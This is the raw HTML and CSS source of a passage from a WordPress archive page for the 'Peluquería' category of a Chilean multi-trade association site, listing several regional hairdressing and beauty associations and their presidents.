.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive category category-peluqueria category-36 wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.11.5 group-blog ast-inherit-site-logo-transparent ast-hfb-header jet-mega-menu-location elementor-default elementor-kit-8">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="148" class="elementor elementor-148 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-10219d43 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10219d43" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d80e61c" data-id="7d80e61c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-13343ef9 elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13343ef9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-65394056" data-id="65394056" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15560596 elementor-widget elementor-widget-image" data-id="15560596" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://multigremialnacional.cl">
							<img fetchpriority="high" width="834" height="209" src="https://multigremialnacional.cl/wp-content/uploads/2023/01/logohorizontalblanco-1.png" class="attachment-full size-full wp-image-153" alt="" srcset="https://multigremialnacional.cl/wp-content/uploads/2023/01/logohorizontalblanco-1.png 834w, https://multigremialnacional.cl/wp-content/uploads/2023/01/logohorizontalblanco-1-300x75.png 300w, https://multigremialnacional.cl/wp-content/uploads/2023/01/logohorizontalblanco-1-768x192.png 768w" sizes="(max-width: 834px) 100vw, 834px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-22a47093" data-id="22a47093" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5b209146 elementor-hidden-mobile" data-id="5b209146" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d461bfe elementor-widget elementor-widget-jet-mobile-menu" data-id="d461bfe" data-element_type="widget" data-widget_type="jet-mobile-menu.default">
				<div class="elementor-widget-container">
					<div  id="jet-mobile-menu-696cb61653602" class="jet-mobile-menu jet-mobile-menu--location-elementor" data-menu-id="15" data-menu-options="{&quot;menuUniqId&quot;:&quot;696cb61653602&quot;,&quot;menuId&quot;:&quot;15&quot;,&quot;mobileMenuId&quot;:&quot;&quot;,&quot;location&quot;:&quot;elementor&quot;,&quot;menuLocation&quot;:false,&quot;menuLayout&quot;:&quot;slide-out&quot;,&quot;togglePosition&quot;:&quot;default&quot;,&quot;menuPosition&quot;:&quot;right&quot;,&quot;headerTemplate&quot;:&quot;&quot;,&quot;beforeTemplate&quot;:&quot;&quot;,&quot;afterTemplate&quot;:&quot;&quot;,&quot;useBreadcrumb&quot;:true,&quot;breadcrumbPath&quot;:&quot;full&quot;,&quot;toggleText&quot;:&quot;&quot;,&quot;toggleLoader&quot;:true,&quot;backText&quot;:&quot;&quot;,&quot;itemIconVisible&quot;:true,&quot;itemBadgeVisible&quot;:true,&quot;itemDescVisible&quot;:false,&quot;loaderColor&quot;:&quot;#3a3a3a&quot;,&quot;subTrigger&quot;:&quot;item&quot;,&quot;subOpenLayout&quot;:&quot;slide-in&quot;,&quot;closeAfterNavigate&quot;:false,&quot;fillSvgIcon&quot;:true,&quot;megaAjaxLoad&quot;:false}">
			<mobile-menu></mobile-menu><div class="jet-mobile-menu__refs"><div ref="toggleClosedIcon"><i class="fas fa-bars"></i></div><div ref="toggleOpenedIcon"><i class="fas fa-times"></i></div><div ref="closeIcon"><i class="fas fa-times"></i></div><div ref="backIcon"><i class="fas fa-angle-left"></i></div><div ref="dropdownIcon"><i class="fas fa-angle-right"></i></div><div ref="dropdownOpenedIcon"><i class="fas fa-angle-down"></i></div><div ref="breadcrumbIcon"><i class="fas fa-angle-right"></i></div></div></div><script id="jetMenuMobileWidgetRenderData696cb61653602" type="application/json">
            {"items":{"item-447":{"id":"item-447","name":"Inicio","attrTitle":false,"description":"","url":"https:\/\/multigremialnacional.cl\/","target":false,"xfn":false,"itemParent":false,"itemId":447,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-3044":{"id":"item-3044","name":"Multiregionales","attrTitle":false,"description":"","url":"https:\/\/multigremialnacional.cl\/multiregionales\/","target":false,"xfn":false,"itemParent":false,"itemId":3044,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-1213":{"id":"item-1213","name":"Directorio de gremios","attrTitle":false,"description":"","url":"https:\/\/multigremialnacional.cl\/directorio-de-gremios\/","target":false,"xfn":false,"itemParent":false,"itemId":1213,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}}        </script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
				<section class="ast-archive-description">
			<h1 class="page-title ast-archive-title">Peluquería</h1>		</section>
	
					<main id="main" class="site-main">
				<div class="ast-row"><article
class="post-3867 post type-post status-publish format-standard has-post-thumbnail hentry category-comercio category-peluqueria category-region-metropolitana ast-grid-common-col ast-full-width ast-article-post" id="post-3867" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://multigremialnacional.cl/2023/11/26/manos-que-crean-belleza/" aria-label="Leer: Manos que Crean belleza" ><img width="268" height="276" src="https://multigremialnacional.cl/wp-content/uploads/2023/11/belleza3.png" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://multigremialnacional.cl/2023/11/26/manos-que-crean-belleza/" rel="bookmark">Manos que Crean belleza</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://multigremialnacional.cl/2023/11/26/manos-que-crean-belleza/#respond">Deja un comentario</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://multigremialnacional.cl/category/comercio/" rel="category tag">Comercio</a>, <a href="https://multigremialnacional.cl/category/peluqueria/" rel="category tag">Peluquería</a>, <a href="https://multigremialnacional.cl/category/region-metropolitana/" rel="category tag">Región Metropolitana</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de Samuel Samuel"
				href="https://multigremialnacional.cl/author/samuelmultigremialnacional-cl/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Samuel Samuel			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Datos Generales Presidencia Ubicación Carta de adhesión Datos Generales Rut: Rubro: Comercio, Peluquería Fecha de creación:  Presidencia Presidente Gremio: Hugo Cid Ubicación Carta de adhesión</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://multigremialnacional.cl/2023/11/26/manos-que-crean-belleza/"> <span class="screen-reader-text">Manos que Crean belleza</span> Leer más ”</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-3791 post type-post status-publish format-standard has-post-thumbnail hentry category-comercio category-malleco-y-cautin category-peluqueria ast-grid-common-col ast-full-width ast-article-post" id="post-3791" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://multigremialnacional.cl/2023/11/26/a-g-profesionales-de-la-belleza-de-la-araucania-2/" aria-label="Leer: A.G Profesionales de la Belleza de la Araucanía" ><img width="242" height="239" src="https://multigremialnacional.cl/wp-content/uploads/2023/11/araucania.png" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://multigremialnacional.cl/2023/11/26/a-g-profesionales-de-la-belleza-de-la-araucania-2/" rel="bookmark">A.G Profesionales de la Belleza de la Araucanía</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://multigremialnacional.cl/2023/11/26/a-g-profesionales-de-la-belleza-de-la-araucania-2/#respond">Deja un comentario</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://multigremialnacional.cl/category/comercio/" rel="category tag">Comercio</a>, <a href="https://multigremialnacional.cl/category/malleco-y-cautin/" rel="category tag">Malleco y Cautín</a>, <a href="https://multigremialnacional.cl/category/peluqueria/" rel="category tag">Peluquería</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de Samuel Samuel"
				href="https://multigremialnacional.cl/author/samuelmultigremialnacional-cl/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Samuel Samuel			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Datos Generales Presidencia Ubicación Carta de adhesión Datos Generales Rut: Rubro: Comercio, Peluquería Fecha de creación:  Presidencia Presidente Gremio: Gustavo Cabezas Ubicación Carta de adhesión</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://multigremialnacional.cl/2023/11/26/a-g-profesionales-de-la-belleza-de-la-araucania-2/"> <span class="screen-reader-text">A.G Profesionales de la Belleza de la Araucanía</span> Leer más ”</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-3761 post type-post status-publish format-standard has-post-thumbnail hentry category-comercio category-peluqueria category-region-de-los-rios ast-grid-common-col ast-full-width ast-article-post" id="post-3761" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://multigremialnacional.cl/2023/11/26/a-g-profesionales-de-la-belleza-de-chile-valdivia/" aria-label="Leer: A.G Profesionales de la Belleza de Chile Valdivia" ><img width="245" height="248" src="https://multigremialnacional.cl/wp-content/uploads/2023/11/belleza.png" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://multigremialnacional.cl/2023/11/26/a-g-profesionales-de-la-belleza-de-chile-valdivia/" rel="bookmark">A.G Profesionales de la Belleza de Chile Valdivia</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://multigremialnacional.cl/2023/11/26/a-g-profesionales-de-la-belleza-de-chile-valdivia/#respond">Deja un comentario</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://multigremialnacional.cl/category/comercio/" rel="category tag">Comercio</a>, <a href="https://multigremialnacional.cl/category/peluqueria/" rel="category tag">Peluquería</a>, <a href="https://multigremialnacional.cl/category/region-de-los-rios/" rel="category tag">Región de Los Ríos</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de Samuel Samuel"
				href="https://multigremialnacional.cl/author/samuelmultigremialnacional-cl/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Samuel Samuel			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Datos Generales Presidencia Ubicación Carta de adhesión Datos Generales Rut: Rubro: Comercio, Peluquería Fecha de creación:  Presidencia Presidente Gremio: Mireya Fuentes Ubicación Carta de adhesión</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://multigremialnacional.cl/2023/11/26/a-g-profesionales-de-la-belleza-de-chile-valdivia/"> <span class="screen-reader-text">A.G Profesionales de la Belleza de Chile Valdivia</span> Leer más ”</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-3064 post type-post status-publish format-standard has-post-thumbnail hentry category-comercio category-peluqueria category-region-de-tarapaca ast-grid-common-col ast-full-width ast-article-post" id="post-3064" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://multigremialnacional.cl/2023/04/14/asociacion-gremial-profesionales-de-la-belleza-primera-region-2/" aria-label="Leer: Asociación Gremial Profesionales de la Belleza Primera Región" ><img width="554" height="382" src="https://multigremialnacional.cl/wp-content/uploads/2023/04/Asociacion-Gremial-Profesionales-de-la-Belleza-Primera-Region-1-1.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://multigremialnacional.cl/wp-content/uploads/2023/04/Asociacion-Gremial-Profesionales-de-la-Belleza-Primera-Region-1-1.jpg 554w, https://multigremialnacional.cl/wp-content/uploads/2023/04/Asociacion-Gremial-Profesionales-de-la-Belleza-Primera-Region-1-1-300x207.jpg 300w" sizes="(max-width: 554px) 100vw, 554px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://multigremialnacional.cl/2023/04/14/asociacion-gremial-profesionales-de-la-belleza-primera-region-2/" rel="bookmark">Asociación Gremial Profesionales de la Belleza Primera Región</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://multigremialnacional.cl/2023/04/14/asociacion-gremial-profesionales-de-la-belleza-primera-region-2/#respond">Deja un comentario</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://multigremialnacional.cl/category/comercio/" rel="category tag">Comercio</a>, <a href="https://multigremialnacional.cl/category/peluqueria/" rel="category tag">Peluquería</a>, <a href="https://multigremialnacional.cl/category/region-de-tarapaca/" rel="category tag">Región de Tarapacá</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de sergiotorol"
				href="https://multigremialnacional.cl/author/sergiotorol/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				sergiotorol			</span>
			</a>
		</span>

